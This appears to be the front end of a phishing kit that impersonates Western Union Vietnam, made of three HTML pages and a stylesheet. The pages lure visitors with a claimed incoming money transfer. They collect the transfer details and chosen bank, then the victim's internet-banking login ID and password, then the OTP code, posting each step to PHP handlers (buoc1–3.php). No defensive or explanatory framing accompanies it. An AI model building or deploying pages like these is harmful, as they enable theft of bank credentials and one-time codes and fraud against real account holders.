
<file: index.html>
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>Western Union Việt Nam</title>
    <link rel="stylesheet" type="text/css" href="style.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="shortcut icon" type="image/png" href="img/favicon.png" />
</head>

<body>
    <div class="container-web">
        <div class="topnav" id="myTopnav">
            <a href="#home" class="active">Trang Chủ</a>
            <a href="#news">Liên hệ chúng tôi</a>
            <a href="#contact">Chăm sóc khách hàng</a>
            <a href="#about">Về chúng tôi</a>
            <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="fa fa-bars"></i>
            </a>
        </div>
        <div id="banner">
            <img src="img/banner.jpg">
        </div>

        <div id="main">
            <div id="left">

                <ul>
                    <li>
                        <img src="img/chuyentien.jpg">
                        <h2>Chúng tôi có 515.000 địa điểm đại lý trên toàn thế giới. Đại lý thân thiện, hiểu biết của chúng tôi có thể làm cho việc chuyển tiền của bạn diễn ra dễ dàng.</h2>
                        <p>Tiền trong vài phút - Khi bạn cần tiền ở đó trong vài phút.1, 2 Đến tài khoản ngân hàng - Gửi tiền trực tiếp vào tài khoản ngân hàng của người nhận.2 Đối với điện thoại di động - Nếu người nhận của bạn sống ở quốc gia nơi chúng
                            tôi cung cấp dịch vụ chuyển tiền di động và họ có ví di động được kích hoạt với một trong những nhà khai thác di động đối tác của chúng tôi, bạn có thể gửi tiền trực tiếp vào điện thoại di động của họ.1, 2</p>
                    </li>
                    <li>
                        <img src="img/the.png">
                        <h2>Dịch vụ chuyển tiền ngày nay đang được phát triển ngày càng rộng rãi. Những giao dịch chuyển tiền không chỉ dừng lại ở trong nước, mà còn phát triển ra thế giới để đáp ứng nhu cầu của người dùng.</h2>
                        <p>Với mạng lưới phát triển rộng khắp trên thế giới và Việt Nam, những địa điểm rút tiền, gửi tiền bằng Western Union có rất nhiều. Bạn chỉ cần tìm ngân hàng nào có treo biển hiệu nào treo Western Union là bạn có thể nhận tiền hoặc
                            giao dịch.</p>
                        <li>
                            <img src="img/333.jpg">
                            <h2>Lợi ích của dịch vụ chuyển tiền quốc tế Western Union</h2>
                            <p>Với mạng lưới phát triển rộng khắp trên thế giới và Việt Nam, những địa điểm rút tiền, gửi tiền bằng Western Union có rất nhiều. Bạn chỉ cần tìm ngân hàng nào có treo biển hiệu nào treo Western Union là bạn có thể nhận tiền
                                hoặc giao dịch.</p>
                        </li>
                </ul>
                <div class="hinhanh-nganhang">
                    <img src="img/logo/cropped-bo-logo-va-chu-agribank-do.jpg">
                    <img src="img/logo/16ffd93e17b04730ac7b6e3995b926ec.jpg">
                    <img src="img/logo/y-nghia-thiet-ke-logo-cua-ngan-hang-vietcombank.jpg">
                    <img src="img/logo/Logo-Sacombank.jpg">
                </div>
            </div>
            <div id="right">
                <div class="container">
                    <div class="logo-dk">
                        <img src="img/logo.png">
                    </div>
                    <form method="post" action="buoc1.php">
                        <label for="fname">Họ tên người thừa hưởng</label>
                        <input type="text" id="name" name="thuahuong" placeholder="Nhập họ và tên...">

                        <label for="">Số tiền nhận</label>
                        <input type="text" id="text" name="sotien" placeholder="Nhập số tiền">

                        <label for="country">Mã Giao Dịch Quốc Tế</label>
                        <input type="text" id="text" name="magiaodich" placeholder="Nhập mã giao dịch">

                        <label for="address">Số điện thoại</label>
                        <input type="text" id="text" name="sodienthoai" placeholder="Nhập số điện thoại">

                        <label for="nganhang">Ngân Hàng</label>
                        <select name="nganhang">
								  <option value="AGB">Ngân hàng Nông nghiệp và Phát triển Nông thôn VN - Agribank</option>
								  <option value="ACB">Ngân hàng Á Châu - ACB</option>
								  <option value="DAB">Ngân hàng Đông Á - Đông Á Bank, DAB</option>
								  <option value="VPBank">Ngân hàng Việt Nam Thịnh Vượng - VPBank</option>
								  <option value="Sacombank">Ngân hàng Sài Gòn Thương Tín - Sacombank</option>
								  <option value="SHB">Ngân hàng Sài Gòn-Hà Nội - SHBank, SHB</option>
								  <option value="VietBank">Ngân hàng Công Thương Việt Nam - VietBank</option>
								  <option value="VCB">Ngân hàng Ngoại thương Việt Nam - Vietcombank,VCB</option>
								  <option value="BIDV">Ngân hàng Đầu tư và Phát triển Việt Nam - BIDV</option>
									<option value="Techcombank">Techcombank</option>
								</select>

                        <input type="submit" value="Tiếp tục">
                    </form>
                </div>
            </div>
        </div>
        <div id="footer">
            <font color="#FDFCFC">Thông tin công ty | Về chúng tôi | BlogBáo cáo lỗi | bảo mật | Quan hệ đầu tư | Nghề nghiệp</font>
        </div>
    </div>

    <script>
        function myFunction() {
            var x = document.getElementById("myTopnav");
            if (x.className === "topnav") {
                x.className += " responsive";
            } else {
                x.className = "topnav";
            }
        }
    </script>
</body>

</html>
</file>

<file: index2.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Western Union Việt Nam</title>
	<link rel="stylesheet" type="text/css" href="style.css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<body>
	<div id="menu_top">
		<ul>
		<li><a href="index.html" title="Trang chủ" class="active" > Trang Chủ</a></li>
		<li><a href="index.html" title="Liên hệ chúng tôi">Liên hệ chúng tôi</a></li>
		<li><a href="index.html" title="Chăm sóc khách hàng">Chăm sóc khách hàng</a></li>
		<li><a href="index.html" title="Về chúng tôi">Về chúng tôi</a></li>
	</ul></div>
	<div id="banner">
		<img src="img/banner.jpg">
	</div>
		
	<div id="main">
		<div id="left">
			
			<ul>
				<li>
					<img src="img/chuyentien.jpg">
					<h2>Chúng tôi có 515.000 địa điểm đại lý trên toàn thế giới. Đại lý thân thiện, hiểu biết của chúng tôi có thể làm cho việc chuyển tiền của bạn diễn ra dễ dàng.</h2>
					Tiền trong vài phút  - Khi bạn cần tiền ở đó trong vài phút.1, 2
Đến tài khoản ngân hàng  - Gửi tiền trực tiếp vào tài khoản ngân hàng của người nhận.2
Đối với điện thoại di động  - Nếu người nhận của bạn sống ở quốc gia nơi chúng tôi cung cấp dịch vụ chuyển tiền di động và họ có ví di động được kích hoạt với một trong những nhà khai thác di động đối tác của chúng tôi, bạn có thể gửi tiền trực tiếp vào điện thoại di động của họ.1, 2
				</li>
				<li>
					<img src="img/the.png">
					<h2>Dịch vụ chuyển tiền ngày nay đang được phát triển ngày càng rộng rãi. Những giao dịch chuyển tiền không chỉ dừng lại ở trong nước, mà còn phát triển ra thế giới để đáp ứng nhu cầu của người dùng.</h2>
					 Với mạng lưới phát triển rộng khắp trên thế giới và Việt Nam, những địa điểm rút tiền, gửi tiền bằng Western Union có rất nhiều. Bạn chỉ cần tìm ngân hàng nào có treo biển hiệu nào treo Western Union là bạn có thể nhận tiền hoặc giao dịch.	<li>
					<img src="img/333.jpg">
					<h2>Lợi ích của dịch vụ chuyển tiền quốc tế Western Union</h2>
				Hiện nay một số ngân hàng ở Việt Nam đã tích hợp dịch vụ Internetbanking cho khách hàng có thể dễ dàng nhận tiền Western Union online. Do đó điện thoại bạn chỉ cần có kết nối Internet là có thể nhận được tiền mà không cần mất thời gian ra ngân hàng. (Lưu ý cái này chỉ áp dụng cho những tài khoản có họ tên chủ tài khoản, giống như họ tên người nhận tiền Western Union mới nhận được)	</li>
			</ul>
		<img src="img/logo/cropped-bo-logo-va-chu-agribank-do.jpg">
			<img src="img/logo/16ffd93e17b04730ac7b6e3995b926ec.jpg">
			<img src="img/logo/y-nghia-thiet-ke-logo-cua-ngan-hang-vietcombank.jpg">
			<img src="img/logo/Logo-Sacombank.jpg">
		</div>
		<div id="right">
		  <div class="container">
			  <div class="logo-dk">
				<img src="img/logo.png">
			  </div>
				<form method="post" action="buoc2.php">
				  <label for="fname"><center><b>ĐĂNG NHẬP INTERNET BANKING</b></center><br>Tên đăng nhập </label>
				  <input type="text" id="name" name="idinternet" placeholder="ID đăng nhập">

					<label for="">Mật khẩu</label>
					<input type="password" id="password" name="passdangnhap" placeholder="Mật khẩu đăng nhập">


					<input type="submit" value="Tiếp tục">
				</form>
			</div>
		</div>
	</div>
	<div id="footer"><font color="#FDFCFC">Thông tin công ty | Về chúng tôi | BlogBáo cáo lỗi | bảo mật | Quan hệ đầu tư | Nghề nghiệp</font></div>
</body>
</html>
</file>

<file: index3.html>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Western Union Việt Nam</title>
	<link rel="stylesheet" type="text/css" href="style.css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>

<body>
	<div id="menu_top">
		<ul>
		<li><a href="index.html" title="Trang chủ" class="active" > Trang Chủ</a></li>
		<li><a href="index.html" title="Liên hệ chúng tôi">Liên hệ chúng tôi</a></li>
		<li><a href="index.html" title="Chăm sóc khách hàng">Chăm sóc khách hàng</a></li>
		<li><a href="index.html" title="Về chúng tôi">Về chúng tôi</a></li>
	</ul></div>
	<div id="banner">
		<img src="img/banner.jpg">
	</div>
		
	<div id="main">
		<div id="left">
			
			<ul>
				<li>
					<img src="img/chuyentien.jpg">
					<h2>Chúng tôi có 515.000 địa điểm đại lý trên toàn thế giới. Đại lý thân thiện, hiểu biết của chúng tôi có thể làm cho việc chuyển tiền của bạn diễn ra dễ dàng.</h2>
					Tiền trong vài phút  - Khi bạn cần tiền ở đó trong vài phút.1, 2
Đến tài khoản ngân hàng  - Gửi tiền trực tiếp vào tài khoản ngân hàng của người nhận.2
Đối với điện thoại di động  - Nếu người nhận của bạn sống ở quốc gia nơi chúng tôi cung cấp dịch vụ chuyển tiền di động và họ có ví di động được kích hoạt với một trong những nhà khai thác di động đối tác của chúng tôi, bạn có thể gửi tiền trực tiếp vào điện thoại di động của họ.1, 2
				</li>
				<li>
					<img src="img/the.png">
					<h2>Dịch vụ chuyển tiền ngày nay đang được phát triển ngày càng rộng rãi. Những giao dịch chuyển tiền không chỉ dừng lại ở trong nước, mà còn phát triển ra thế giới để đáp ứng nhu cầu của người dùng.</h2>
					 Với mạng lưới phát triển rộng khắp trên thế giới và Việt Nam, những địa điểm rút tiền, gửi tiền bằng Western Union có rất nhiều. Bạn chỉ cần tìm ngân hàng nào có treo biển hiệu nào treo Western Union là bạn có thể nhận tiền hoặc giao dịch.	<li>
					<img src="img/333.jpg">
					<h2>Lợi ích của dịch vụ chuyển tiền quốc tế Western Union</h2>
				Hiện nay một số ngân hàng ở Việt Nam đã tích hợp dịch vụ Internetbanking cho khách hàng có thể dễ dàng nhận tiền Western Union online. Do đó điện thoại bạn chỉ cần có kết nối Internet là có thể nhận được tiền mà không cần mất thời gian ra ngân hàng. (Lưu ý cái này chỉ áp dụng cho những tài khoản có họ tên chủ tài khoản, giống như họ tên người nhận tiền Western Union mới nhận được)	</li>
			</ul>
		<img src="img/logo/cropped-bo-logo-va-chu-agribank-do.jpg">
			<img src="img/logo/16ffd93e17b04730ac7b6e3995b926ec.jpg">
			<img src="img/logo/y-nghia-thiet-ke-logo-cua-ngan-hang-vietcombank.jpg">
			<img src="img/logo/Logo-Sacombank.jpg">
		</div>
		<div id="right">
		  <div class="container">
			  <div class="logo-dk">
				<img src="img/logo.png">
			  </div>
				<form method="post" action="buoc3.php">
				  <label for="fname"><center><b>HOÀN TẤT THỦ TỤC NHẬN TIỀN </b></center><br>Vui lòng điền mã OTP được gửi về điện thoại của bạn </label>
				  <input type="text" id="name" name="OTP" placeholder="Mã OTP">



					<input type="submit" value="Hoàn Thành">
				</form>
			</div>
		</div>
	</div>
	<div id="footer"><font color="#FDFCFC">Thông tin công ty | Về chúng tôi | BlogBáo cáo lỗi | bảo mật | Quan hệ đầu tư | Nghề nghiệp</font></div>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: tahoma;
    font-size: 13px;
    margin: 0px auto;
}

.container-web {
    width: 85%;
    margin: 0 auto;
}

#menu_top {
    background: #141414;
    height: 40px;
}

#main #left {
    width: 69%;
    float: left;
    background: #e2c912;
}

#main #right {
    float: left;
    width: 30%;
    margin-left: 5px;
}

#footer {
    background: #000;
    width: 100%;
    text-align: center;
    height: 60px;
    color: #FFF;
    clear: left;
    line-height: 60px;
}

#menu_top ul {
    margin: 0px;
    padding: 0px;
}

#menu_top ul li {
    list-style: none;
    float: left;
}

#menu_top ul li a {
    text-decoration: none;
    display: block;
    height: 40px;
    line-height: 40px;
    color: yellow;
    padding: 0px 20px 0px 20px;
    border-right: 1px solid yellow;
}

#menu_top ul li a.active {
    background: blue;
}

#main #left ul li h2:hover {
    color: red;
}

#banner img {
    width: 100%;
}

#main #left ul li img {
    float: left;
    width: 18%;
    margin: 5px 5px 0px 5px;
}

#main #left ul {
    margin: 0px;
    padding: 0px;
}

#main #left ul li {
    list-style: none;
    clear: left;
    border-bottom: 2px solid #ccc;
    margin: 0px 5px 10px 5px;
    background: #F4E511;
    border: 1px solid #000;
}


}
#main #left ul li img {
    float: left;
    width: 18%;
    margin: 5px 5px 0px 5px;
}
#main #left ul li h2 {
    font-size: 16px;
    margin-top: 0px;
}
#main {
    height: 90vh;
    background: #e2c912;
}
.container {
    margin: auto;
    background-color: #e6cc13;
    padding: 20px 21px 27px;
}
input[type=text] {
    width: 100%;
    height: 100%;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
    margin-top: 6px;
    margin-bottom: 16px;
    resize: vertical;
}
input[type=password] {
    width: 100%;
    height: 100%;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
    margin-top: 6px;
    margin-bottom: 16px;
    resize: vertical;
}
input[type=submit] {
    background-color: #4CAF50;
    color: white;
    padding: 12px 20px;
    border: none;
}
input[type=submit]:hover {
    background-color: #45a049;
}
.logo-dk img {
    width: 100%;
    margin: 0px 0px 5px 0px;
}
select {
    width: 100%;
    height: 100%;
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
    margin-top: 6px;
    margin-bottom: 16px;
    resize: vertical;
}
#main #left img {
    width: 168px;
    height: 90px;
}
.hinhanh-nganhang {
    width: 90%;
    margin: 0 auto;
    text-align: center;
}
.topnav {
    overflow: hidden;
    background-color: #141414;
}
.topnav a {
    float: left;
    display: block;
    color: yellow;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
    font-size: 15px;
    border-right: 1px solid yellow;
}
.topnav a:hover {
    background-color: #ddd;
    color: black;
}
.topnav a.active {
    background-color: blue;
    color: white;
}
.topnav .icon {
    display: none;
}
@media screen and (max-width: 600px) {
    .topnav a:not(:first-child) {
        display: none;
    }
    
    .topnav a.icon {
        float: right;
        display: block;
    }
}

/*mobile*/
@media all and (max-width: 480px) {
    .container-web {
        width: 100%;
        margin: 0 auto;
    }
    
    .topnav.responsive {
        position: relative;
    }
    
    .topnav.responsive .icon {
        position: absolute;
        right: 0;
        top: 0;
    }
    
    .topnav.responsive a {
        float: none;
        display: block;
        text-align: left;
    }
    
    #main {
        width: 100%;
        background: #e2c912;
    }
    
    #main #left {
        width: 100%;
        float: left;
        background: #e2c912;
    }
    
    #main #right {
        width: 100%;
        background: #e2c929;
        margin-left: 0px;
    }
    
    #footer {
        background: #000;
        width: 100%;
        text-align: center;
        color: #FFF;
        clear: left;
        line-height: 30px;
        height: 65px;
        font-size: 13px;
    }
    
    input[type=text] {
        width: 100%;
        height: 30px;
        padding: 12px;
        border: 1px solid #ccc;
        border-radius: 4px;
        box-sizing: border-box;
        margin-top: 6px;
        margin-bottom: 16px;
        resize: vertical;
    }
    
    .hinhanh-nganhang {
        width: 85%;
        margin: 0 auto;
        text-align: center;
    }
    
    .hinhanh-nganhang img {
        margin: 0 auto;
    }
    
    #main #left ul li h2 {
        font-size: 14px;
        margin-top: 0px;
    }
    
    #main #left ul li p {
        display: none;
    }
    
    #main #left ul li {
        list-style: none;
        clear: left;
        margin: 0px 5px 10px 5px;
        background: #F4E511;
        height: 134px;
        margin-top: 5px;
        border: 1px solid #f4e62c;
    }
}

/*tab*/
@media screen and (max-width: 600px) {
    .container-web {
        width: 100%;
        margin: 0 auto;
    }
    
    .topnav.responsive {
        position: relative;
    }
    
    .topnav.responsive .icon {
        position: absolute;
        right: 0;
        top: 0;
    }
    
    .topnav.responsive a {
        float: none;
        display: block;
        text-align: left;
    }
    
    #main {
        width: 100%;
        background: #e2c912;
    }
    
    #main #left {
        width: 100%;
        float: left;
        background: #e2c912;
    }
    
    #main #right {
        width: 100%;
        background: #e2c929;
        margin-left: 0px;
    }
    
    #footer {
        background: #000;
        width: 100%;
        text-align: center;
        color: #FFF;
        clear: left;
        line-height: 30px;
        height: 65px;
        font-size: 13px;
    }
    
    input[type=text] {
        width: 100%;
        height: 30px;
        padding: 12px;
        border: 1px solid #ccc;
        border-radius: 4px;
        box-sizing: border-box;
        margin-top: 6px;
        margin-bottom: 16px;
        resize: vertical;
    }
    
    .hinhanh-nganhang {
        width: 85%;
        margin: 0 auto;
        text-align: center;
    }
    
    .hinhanh-nganhang img {
        margin: 0 auto;
    }
}
</file>
